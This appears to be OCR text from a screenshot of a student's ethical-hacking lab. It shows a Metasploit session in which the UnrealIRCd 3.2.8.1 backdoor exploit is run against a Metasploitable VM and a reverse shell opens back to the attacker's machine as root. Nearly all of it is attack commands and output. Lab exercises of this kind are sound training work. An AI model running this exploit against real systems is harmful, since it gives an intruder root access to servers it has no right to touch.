 1 2 3 4
0:58
root@kali: /home/kali
File Actions Edit View Help
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/unix/irc/unreal_ircd_3281_backdoor
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set RHOSTS 192.168.170.128
RHOSTS ⇒ 192.168.170.128
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set PAYLOAD cmd/unix/reverse
PAYLOAD ⇒ cmd/unix/reverse
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set LHOST 192.168.170.130
LHOST ⇒ 192.168.170.130
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP double handler on 192.168.170.130:4444
[*] 192.168.170.128:6667 - Connected to 192.168.170.128:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
[*] 192.168.170.128:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo qlNNdQsiCeiiauHP;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "qlNNdQsiCeiiauHP\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.170.130:4444 → 192.168.170.128:33490) at 2025-05-10 0
0:58:18 -0400
whoami
root
hostname
metasploitable
*~/Kali-Project-Identifier - Mousepad
File Edit Search View Document Help
1 Ethical Hacking Project - Saboor AliS